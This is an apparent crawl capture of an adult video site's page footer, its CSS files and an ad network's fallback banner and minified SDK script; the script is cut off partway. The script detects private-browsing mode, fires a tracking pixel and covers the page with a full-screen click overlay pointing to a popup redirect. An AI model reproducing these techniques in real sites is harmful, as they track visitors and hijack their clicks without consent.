<div class="block"><script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="1a3cf7406d6048d98c1325fca8f871a7" data-ts-width="300" data-ts-height="250"  async defer></script></div>

<div class="block"><script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="1a3cf7406d6048d98c1325fca8f871a7" data-ts-width="300" data-ts-height="250"  async defer></script></div>
    

        </div>

		<span class="goup"><i class="icon-up-open"></i></span>
		<footer class="footer">
			<div class="container">
				<ul class="footer-nav">
					<li><a href="/">Home</a></li>
				</ul>
				
				
				
				<p>&copy; Copyright 2025 All rights reserved.</p>
			</div>
		</footer>
		<div class="wrapper-overlay"></div>
	</div>
	<div class="sidebar-nav">
		<div class="sidebar-nav-title clearfix">
			<h3>Navigation</h3>
			<a class="sidebar-nav-close" href="#"><i class="icon-cancel"></i></a>
		</div>
		<div class="sidebar-nav-content"></div>
	</div>
	<div id="register" class="modal">
		<span class="modal-close"><i class="icon-cancel"></i></span>
		<h3 class="modal-title">Register</h3>
		<div class="modal-form">
			<form action="">
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Username" />
				</div>
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Email" />
				</div>
				<div class="input-container">
					<input type="password" class="input-text" placeholder="Password" />
				</div>
				<div class="input-container">
					<input type="password" class="input-text" placeholder="Repeat password" />
				</div>
				<div class="button-container clearfix">
					<span><a class="show-modal" href="#login">Already have an account?</a></span>
					<button type="submit" class="btn-primary">Register</button>
				</div>
			</form>
		</div>
	</div>
	<div id="login" class="modal">
		<span class="modal-close"><i class="icon-cancel"></i></span>
		<h3 class="modal-title">Login</h3>
		<div class="modal-form">
			<form action="">
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Username" />
				</div>
				<div class="input-container">
					<input type="password" class="input-text" placeholder="Password" />
				</div>
				<div class="button-container clearfix">
					<span><a class="show-modal" href="#restore">Forgot password?</a></span>
					<button type="submit" class="btn-primary">Login</button>
				</div>
			</form>
		</div>
	</div>
	<div id="restore" class="modal">
		<span class="modal-close"><i class="icon-cancel"></i></span>
		<h3 class="modal-title">Restore password</h3>
		<div class="modal-form">
			<form action="">
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Email" />
				</div>
				<div class="button-container clearfix">
					<span><a class="show-modal" href="#login">Login</a> or <a class="show-modal" href="#register">register</a></span>
					<button type="submit" class="btn-primary">Restore</button>
				</div>
			</form>
		</div>
	</div>
	<script src="/js/jquery.leanModal.min.js"></script>
	<script src="/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.tsyndicate.com/error/banner.html
body_size: 243
content:
<html>
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="description" content="" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1"
    />
    <style type="text/css">
      html,
      body {
        margin: 0;
        padding: 0;
        width: 100%;
        height: 100%;
      }
    </style>
  </head>

  <body>
    <noscript>
      <img
        src="//pxl.tsyndicate.com/api/v1/backup.gif?t=banner&noscript=1"
      />
    </noscript>
    <script src="//cdn.tsyndicate.com/sdk/v1/backup.banner.js"></script>
    <script>
      new BackUpCampaignBanner();
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.tsyndicate.com/error/banner.html
body_size: 243
content:
<html>
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="description" content="" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1"
    />
    <style type="text/css">
      html,
      body {
        margin: 0;
        padding: 0;
        width: 100%;
        height: 100%;
      }
    </style>
  </head>

  <body>
    <noscript>
      <img
        src="//pxl.tsyndicate.com/api/v1/backup.gif?t=banner&noscript=1"
      />
    </noscript>
    <script src="//cdn.tsyndicate.com/sdk/v1/backup.banner.js"></script>
    <script>
      new BackUpCampaignBanner();
    </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vintagehub.pro/css/icons.css
body_size: 951
content:
@font-face {
  font-family: 'icons';
  src: url('../icons/icons.eot?79366695');
  src: url('../icons/icons.eot?79366695#iefix') format('embedded-opentype'),
       url('../icons/icons.woff2?79366695') format('woff2'),
       url('../icons/icons.woff?79366695') format('woff'),
       url('../icons/icons.ttf?79366695') format('truetype'),
       url('../icons/icons.svg?79366695#icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'icons';
    src: url('../icons/icons.svg?79366695#icons') format('svg');
  }
}
*/

 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "icons";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-cancel:before { content: '\e800'; } /* '' */
.icon-flag:before { content: '\e801'; } /* '' */
.icon-tag:before { content: '\e802'; } /* '' */
.icon-search:before { content: '\e803'; } /* '' */
.icon-calendar:before { content: '\e804'; } /* '' */
.icon-videocam:before { content: '\e805'; } /* '' */
.icon-heart:before { content: '\e806'; } /* '' */
.icon-user:before { content: '\e807'; } /* '' */
.icon-home:before { content: '\e808'; } /* '' */
.icon-eye:before { content: '\e809'; } /* '' */
.icon-clock:before { content: '\e80a'; } /* '' */
.icon-download:before { content: '\e80b'; } /* '' */
.icon-upload:before { content: '\e80c'; } /* '' */
.icon-up-open:before { content: '\e80d'; } /* '' */
.icon-menu:before { content: '\f0c9'; } /* '' */
.icon-angle-double-left:before { content: '\f100'; } /* '' */
.icon-angle-double-right:before { content: '\f101'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-thumbs-up-alt:before { content: '\f164'; } /* '' */
.icon-thumbs-down-alt:before { content: '\f165'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://vintagehub.pro/css/main.css
body_size: 2955
content:
* {
    outline: 0;
}
body {
    background: #1b1b1b;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #b1b1b1;
    overflow-x: hidden;
}
.clearfix:after, .container:after, .thumbs:after, .title:after {
    content: "";
    display: table;
    clear: both;
}
.clear, .clearm {
    clear: both;
}
.clearm {
    display: none;
}
a {
    color: #ffffff;
    text-decoration: none;
    -webkit-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
}
a:hover {
    color: #bc2323;
}
ul, li {
    margin: 0;
    padding: 0;
    list-style: none;
}
h1, h2, h3 {
    margin: 10px 0;
    font-size: 18px;
    font-weight: 700;
    color: #ffffff;
    line-height: 32px;
}
.error404 {
    padding: 60px 0 120px 0;
    font-size: 120px;
    font-weight: 700;
    color: #252525;
    text-align: center;
}
.wrapper {
    position: relative;
    -webkit-transition: left 0.3s;
    -o-transition: left 0.3s;
    transition: left 0.3s;
}
.wrapper-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: none;
    background: rgba(0, 0, 0, 0.5);
    z-index: 50;
}
.title h1, .title h2, .title h3 {
    float: left;
}
.input-container {
    margin: 0 0 10px 0;
}
.input-container label {
    margin: 0 0 4px 0;
    display: block;
}
.input-text {
    width: 100%;
    height: 30px;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    border-radius: 2px;
    background: #ffffff;
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.input-text:focus {
    opacity: 0.9;
}
textarea.input-text {
    height: 124px;
    padding: 5px 10px 52px 10px;
    resize: none;
}
.btn-default {
    min-width: 32px;
    height: 32px;
    padding: 0 10px;
    display: inline-block;
    border: 1px solid #b1b1b1;
    border-radius: 2px;
    background: transparent;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    color: #b1b1b1;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
}
.btn-default:hover {
    border-color: #bc2323;
    color: #bc2323;
}
.btn-default.active {
    border-color: #bc2323;
    background-color: #bc2323;
    color: #ffffff;
}
.btn-primary {
    min-width: 32px;
    height: 32px;
    padding: 0 10px;
    display: inline-block;
    border: 0;
    border-radius: 2px;
    background: #bc2323;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    color: #ffffff;
    text-align: center;
    line-height: 32px;
    cursor: pointer;
}
.btn-primary:hover {
    opacity: 0.9;
    color: #ffffff;
}
.button-container button {
    float: right;
}
.button-container span {
    display: inline-block;
    float: left;
    line-height: 32px;
}
.container {
    position: relative;
    width: 1170px;
    margin: 0 auto;
}
.header {
    padding: 10px 0;
    background: #252525;
    border-bottom: 1px solid #404040;
}
.nav-toggle, .search-toggle {
    display: none;
}
.nav-toggle.toggled, .search-toggle.toggled {
    color: #bc2323;
}
.logo {
    float: left;
    white-space: nowrap;
}
.logo a {
    display: block;
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.logo a:hover {
    color: #ffffff;
    opacity: 0.9;
}
.logo-icon {
    width: 40px;
    height: 40px;
    margin: 0 10px 0 0;
    display: block;
    float: left;
    background: #bc2323;
    border-radius: 2px;
    font-size: 24px;
    text-align: center;
    line-height: 40px;
}
.logo h1 {
    margin: 0;
    font-size: 18px;
    line-height: 20px;
}
.logo small {
    font-size: 12px;
    color: #b1b1b1;
}
.btn-upload {
    height: 40px;
    margin: 0 0 0 10px;
    padding: 0 20px 0 17px;
    display: block;
    float: right;
    background: #bc2323;
    border-radius: 2px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    line-height: 40px;
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.btn-upload:hover {
    color: #ffffff;
    opacity: 0.9;
}
.search {
    position: relative;
    width: 100%;
    max-width: 480px;
    height: 40px;
    float: right;
}
.input-search {
    width: 100%;
    height: 40px;
    padding: 0 60px 0 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    border-radius: 2px;
    background: #ffffff;
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.input-search:focus {
    opacity: 0.9;
}
.btn-search {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    border: 0;
    border-radius: 2px;
    background: transparent;
    cursor: pointer;
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.btn-search:hover {
    opacity: 0.5;
}
.nav {
    padding: 10px 0;
    background: #252525;
    border-bottom: 1px solid #404040;
    text-transform: uppercase;
}
.nav li {
    display: inline-block;
}
.nav-main {
    float: left;
}
.nav-main .active {
    color: #bc2323;
}
.nav-main li {
    margin: 0 10px 0 0;
}
.nav-main li.dropdown {
    margin-right: 5px;
}
.nav-user {
    float: right;
}
.nav-user li {
    margin: 0 0 0 10px;
}
.dropdown {
    position: relative;
}
.dropdown-container {
    position: absolute;
    padding: 3px 0;
    display: none;
    background: #252525;
    border: 1px solid #404040;
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.5);
    text-transform: none;
    z-index: 2;
}
.dropdown-container li {
    margin: 0;
    display: block;
    white-space: nowrap;
}
.dropdown-container li a {
    padding: 3px 10px;
    display: block;
}
.dropdown-container li.sep {
    margin: 3px 0;
    border-top: 1px solid #404040;
}
.dropdown > a.active, .dropdown > a.active > i {
    color: #bc2323;
}
.nav-main .dropdown-container {
    margin: 10px 0 0 -10px;
}
.sidebar-nav {
    position: fixed;
    top: 0;
    left: -280px;
    bottom: 0;
    width: 280px;
    padding: 0 10px;
    background: #1b1b1b;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: left 0.3s;
    -o-transition: left 0.3s;
    transition: left 0.3s;
    z-index: 50;
}
.sidebar-nav-title {
    border-bottom: 1px solid #404040;
}
.sidebar-nav-title h3 {
    float: left;
    line-height: 40px;
}
.sidebar-nav-close {
    margin: 10px 0;
    float: right;
    font-size: 24px;
    line-height: 40px;
}
.sidebar-nav ul {
    width: 100%;
    float: none;
}
.sidebar-nav li {
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #404040;
    line-height: 40px;
}
.sidebar-nav li a {
    display: block;
}
.sidebar-nav .dropdown {
    margin: 0 !important;
}
.sidebar-nav .dropdown-container {
    position: static;
    margin: 0;
    padding: 0;
    border: 0;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.sidebar-nav .dropdown-container li {
    border-top: 1px solid #404040;
    border-bottom: 0;
}
.sidebar-nav .dropdown-container li.sep {
    display: none;
}
.sidebar-nav .dropdown-container li a {
    padding: 0;
    color: #b1b1b1;
}
.sidebar-nav .dropdown-container li a:hover {
    color: #bc2323;
}
.sidebar-nav .btn-upload {
    margin: 10px 0 0 0;
    float: none;
}
.sort {
    margin: 10px auto;
    float: right;
}
.sort li {
    display: inline-block;
}
.thumbs {
    margin: 0 -7px;
}
.th {
    position: relative;
    width: 18.85%;
    width: calc(33.33% - 14.62px);
    margin: 0 7px 14px 7px;
    float: left;
}
.th-image {
    position: relative;
    width: 100%;
    margin: 0 0 4px 0;
    padding: 56.32% 0 0 0;
    overflow: hidden;
    border-radius: 2px;
    background: #252525;
}
.th-image a:hover {
    color: #ffffff;
}
.th-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    display: block;
    background: #252525;
}
.th-rating, .th-hd, .th-duration, .th-views, .th-videos {
    position: absolute;
    height: 20px;
    padding: 0 5px;
    display: inline-block;
    background: rgba(0, 0, 0, 0.75);
    border-radius: 2px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    font-size: 11px;
    line-height: 20px;
}
.th-rating {
    top: 2px;
    left: 2px;
}
.th-rating-up i {
    color: #27bc23;
}
.th-rating-down i {
    color: #bc2323;
}
.th-hd {
    top: 2px;
    right: 2px;
    background: #bc2323;
    text-transform: uppercase;
}
.th-duration {
    bottom: 2px;
    left: 2px;
}
.th-views {
    right: 2px;
    bottom: 2px;
}
.th-videos {
    top: 2px;
    right: 2px;
}
.th:hover .th-rating, .th:hover .th-duration {
    left: -100px;
}
.th:hover .th-hd, .th:hover .th-views {
    right: -100px;
}
.th-description, .th-tags, .th-title {
    width: 100%;
    height: 18px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    font-size: 13px;
    text-overflow: ellipsis;
    line-height: 18px;
}
.th:hover .th-description {
    color: #ffffff;
}
.th-title {
    font-weight: 700;
    text-align: center;
}
.th:hover .th-title {
    color: #bc2323;
}
.th-tags {
    color: #bc2323;
}
.th-tags a {
    color: #bc2323;
    text-decoration: underline;
}
.th-tags a:hover {
    text-decoration: none;
}
.paginator {
    margin: 6px 0 0 0;
    text-align: center;
}
.paginator li {
    margin: 0 0 5px 0;
    display: inline-block;
}
.more {
    margin: 6px 0 0 0;
    text-align: center;
}
.more a {
    min-width: 300px;
}
.popular-searches {
    margin: 0 0 20px 0;
}
.popular-searches li {
    margin: 0 0 4px 0;
    display: inline-block;
    vertical-align: top;
}
.s1 {
    font-size: 11px;
}
.s2 {
    font-size: 14px;
}
.s3 {
    font-size: 16px;
}
.s4 {
    font-size: 18px;
}
.s5 {
    font-size: 18px;
    font-weight: 700;
}
.categories {
    margin: 0 0 40px 0;
	font-size: 13px;
	-webkit-column-count: 6;
	-moz-column-count: 6;
	-o-column-count: 6;
	column-count: 6;
	-webkit-column-gap: 2%;
	-moz-column-gap: 2%;
	-o-column-gap: 2%;
	column-gap: 2%;
}
.categories li {
	border-bottom: 1px solid #404040;
}
.categories .categories-letter {
    padding: 5px 0;
    color: #bc2323;
}
.categories a {
	padding: 5px 0;
	display: block;
}
.categories span {
	float: right;
	color: #b1b1b1;
    -webkit-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
}
.categories a:hover span {
	color: #bc2323;
}
.popular-tags {
    margin: 10px 0 0 0;
    padding: 6px 10px;
    background: #252525;
    border-radius: 2px;
}
.popular-tags strong {
    padding: 0 10px 0 0;
    color: #ffffff;
}
.popular-tags a {
    color: #b1b1b1;
}
.popular-tags a:hover {
    color: #ffffff;
}
.model-container {
    margin: 0 0 14px 0;
}
.model-image {
    width: 240px;
    margin: 0 14px 0 0;
    float: left;
}
.model-image img {
    width: 100%;
    min-height: 135px;
    display: block;
    border-radius: 2px;
    background: #252525;
}
.model-image .content-rating {
    margin: 14px 0 0 0;
}
.model-info {
    min-height: 181px;
    padding: 10px 14px;
    background: #252525;
    border-radius: 2px;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.model-info ul li {
    width: 33.33%;
    float: left;
}
.model-info strong {
    color: #ffffff;
}
.model-info p {
    margin: 10px 0 0 0;
}
.model-channels strong {
    padding: 0 10px 0 0;
}
.model-channels a {
    color: #b1b1b1;
}
.model-channels a:hover {
    color: #ffffff;
}
.content-rating {
	position: relative;
	max-width: 240px;
	height: 30px;
}
.content-rate {
	width: 32px;
	height: 32px;
    padding: 0;
    font-size: 18px;
    line-height: 28px;
}
.content-rate-up, .content-rate-up:hover {
	margin-right: 10px;
	float: left;
}
.content-rate-down, .content-rate-down:hover {
	margin-left: 10px;
	float: right;
}
.content-rate-up:hover {
    border-color: #27bc23;
    color: #27bc23;
}
.content-rate-down:hover {
    border-color: #bc2323;
    color: #bc2323;
}
.content-rate-stats {
	padding: 2px 0 0 0;
	font-size: 12px;
	text-align: center;
}
.content-rate-stats strong {
	display: inline-block;
    color: #ffffff;
}
.content-rate-line {
	height: 3px;
	margin: 8px 40px 0 40px;
	background: #bc2323;
}
.content-rate-line span {
	height: 3px;
	display: block;
	background: #27bc23;
}
.video-container {
    width: calc(100% - 314px);
    float: left;
}
.player-container {
    position: relative;
    padding: 56.25% 0 0 0;
    background: #000000;
}
.player {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.tmp-player {
    width: 100%;
    height: 100%;
    display: block;
}
.video-info p {
    margin: 10px 0 0 0;
}
.video-info p strong {
    padding: 0 10px 0 0;
    font-weight: 400;
}
.video-info p a {
    color: #bc2323;
}
.video-info p a:hover {
    color: #ffffff;
}
.video-actions {
    margin: 14px 0 0 0;
    padding: 0 0 14px 0;
    border-bottom: 1px solid #404040;
    text-align: center;
}
.video-actions .content-rating {
    width: 100%;
    max-width: 300px;
    float: left;
}
.video-buttons {
    float: right;
}
.video-info .video-stats {
    margin: 0;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    line-height: 32px;
}
.video-stats span {
    margin: 0 10px;
    display: inline-block;
    vertical-align: top;
    color: #ffffff;
}
.comment {
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px solid #404040;
}
.comment-avatar {
    width: 64px;
    height: 64px;
    margin: 0 10px 0 0;
    float: left;
    background: #252525;
    border-radius: 2px;
    font-size: 32px;
    color: #1b1b1b;
    text-align: center;
    line-height: 64px;
}
.comment-body {
    overflow: hidden;
}
.comment-body p {
    margin: 0;
    color: #ffffff;
}
.comments-form {
    position: relative;
}
.comments-form textarea {
    background: #252525;
    color: #ffffff;
}
.comments-controls {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    margin: 0 10px;
    padding: 10px 0;
    border-top: 1px dashed #b1b1b1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: right;
}
.comments-controls button {
    min-width: 100px;
}
.comments-chars {
    float: left;
    line-height: 32px;
    cursor: default;
}
.comments-chars em {
    font-style: normal;
}
.video-aside {
    width: 300px;
    float: right;
}
.video-aside .block {
    width: 300px;
    height: 250px;
    display: inline-block;
    background: #252525;
}
.bottom-about {
    margin: 0 0 40px 0;
}
.bottom-about p {
    margin: 10px 0 0 0;
}
.bottom-blocks {
    width: 100%;
    height: 330px;
    margin: 0;
    background: #252525;
    border-top: 1px solid #404040;
    overflow: hidden;
    text-align: center;
}
.bottom-blocks .block {
    width: 300px;
    height: 250px;
    margin: 40px auto;
    display: inline-block;
    overflow: hidden;
    background: #1b1b1b;
}
.footer {
    padding: 15px 0;
    background: #252525;
    border-top: 1px solid #404040;
    text-align: center;
}
.footer-nav {
    margin: 0 auto 10px auto;
}
.footer-nav li {
    margin: 0 5px;
    display: inline-block;
}
.footer p {
    margin: 0;
}
.goup {
	position: fixed;
	right: 30px;
	bottom: 30px;
	width: 40px;
	height: 40px;
	display: none;
    background: #bc2323;
    border-radius: 2px;
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
    font-size: 18px;
    color: #ffffff;
    text-align: center;
    line-height: 36px;
    cursor: pointer;
    z-index: 3;
}
.goup:hover {
    opacity: 0.9;
}
.modal {
    position: relative;
    width: 100%;
    max-width: 360px;
    padding: 0 20px 20px 20px;
    display: none;
    background: #1b1b1b;
}
.modal-close {
    position: absolute;
    top: 12px;
    right: 14px;
    -webkit-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    font-size: 18px;
    color: #ffffff;
    cursor: pointer;
}
.modal-close:hover {
    color: #bc2323;
}
.modal-form .input-container {
    margin: 0 0 20px 0;
}
#lean-overlay {
	position: fixed;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	display: none;
	background: #000000;
	z-index: 999;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.tsyndicate.com/sdk/v1/b.b.js
body_size: 3975
content:
/* jssdk-b.b.v2.js 2025-12-01 12:00 b2c5f4296b41806661ca1baa1cdc856ef67b3e24 */
!function(){"use strict";function a(){e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;for(var e,t=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/e,n=1e4,i=0,o=0;o<l.length;o++){var a=l[o].width/l[o].height;(a=Math.abs(t-a))<n&&(n=a,i=o)}return l[i]}var e={PIXEL_DOMAIN: "pxl.tsyndicate.com", BASE_BACKUP_BANNER_IMAGES_URL: "//cdn.tsyndicate.com/imges/backup/banner/"},c=e.PIXEL_DOMAIN,e=e.BASE_BACKUP_BANNER_IMAGES_URL,r="//".concat(c,"/api/v1/backup.gif?t=banner&tct=").concat("adult"),l=[{width:728,height:90,src:"".concat(e,"728x90.png")},{width:300,height:250,src:"".concat(e,"300x250.png")},{width:900,height:250,src:"".concat(e,"900x250.jpg")},{width:300,height:100,src:"".concat(e,"300x100.jpg")},{width:300,height:600,src:"".concat(e,"300x600.jpg")},{width:315,height:300,src:"".concat(e,"315x300.jpg")},{width:250,height:150,src:"".concat(e,"250x150.jpeg")},{width:160,height:600,src:"".concat(e,"160x600_s.gif")}];function t(){var e=a(),t=function(){var e=window.parent.location!==window.location?document.referrer:window.location.href,t=e.match(/([a-z0-9A-Z]{32})+(?=\.html)/g);if(null!=t&&t.length)return t[0];t=e.match(/([a-z0-9A-Z]{32})+(?=\/)/g);if(null!=t&&t.length)return t[0];return null}(),n=document.createElement("div"),i=(n.style.width="100%",n.style.height="100%",n.style.position="absolute",n.style.top="0px",n.style.left="0px",n.style.zIndex="2147483600",document.createElement("a")),o=(i.id="bannerLink",i.href="".concat("https://go.xxxijmp.com/smartpop/38aa338a2e5f9b2d632cd6a1f45ae14fbb9d6f9d44633f842b9c11bda3e5a569?userId=ed4e3449202a44afa8131507a9d12a1c962321860e4bfcc2aa1b33a18897b60e&sourceId=cdn_banner","&p1=").concat(e.width,"x").concat(e.height),i.target="_blank",document.createElement("img"));o.style.width="100%",o.style.height="100%",o.style.border="0",o.src=e.src,i.appendChild(o),(e=document.createElement("img")).id="pixelImageTracker",e.src="".concat(r).concat(t?"&s=".concat(t):""),document.body.appendChild(e),n.appendChild(i),document.body.appendChild(n)}window.BackUpCampaignBanner=function(){t()};var e=navigator.userAgent.toLowerCase(),n=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substring(0,4)),i=(/tablet|ipad|(android(?!.*mobile))/.test(e)||/samsung|kindle|nexus|gt-p|sm-t|sgp|a1_07/.test(e))&&!n,s=/chrome/gi.test(e)||(n||i)&&/CriOS/gi.test(e),d=/safari/gi.test(e)&&!s,u=parseInt((d?e.match(/.+?(?:on|ri)[\/: ]([\d.]+)/)||[]:e.match(/.+(?:ox|me|ra|ie|opr|rv|crios)[\/: ]([\d.]+)/)||[])[1],10),m=/firefox/gi.test(e),h=/MSIE/gi.test(e)||/Trident/gi.test(e);function j(){return window}function A(){return document}j().PrivacyModeDetector=function(){var n;if(h)if(u<10)a();else try{(j().indexedDB?a:o)()}catch(e){a()}else if(d)try{var e=j();e.localStorage.setItem("check","1"),e.localStorage.getItem("check"),e.localStorage.removeItem("check"),a()}catch(e){o()}else if(s)try{var t=j();t.webkitRequestFileSystem?t.webkitRequestFileSystem(t.TEMPORARY,1,a,o):a()}catch(e){a()}else if(m)try{var i=j().indexedDB.open("test");i.onerror=o,i.onsuccess=a}catch(e){o()}function o(){n=!0}function a(){n=!1}return{report:function e(t){void 0===n?setTimeout(function(){return e(t)},50):t(n)}}};var p=2,v=1e3,L=100,S=50,f=1e3,g=100;function b(n,i){var e=A(),o=e.createElement("script");function t(e){var t;null!=(t=o.parentNode)&&t.removeChild(o),"error"===e.type&&i.amountScripts<=p&&j().setTimeout(function(){return 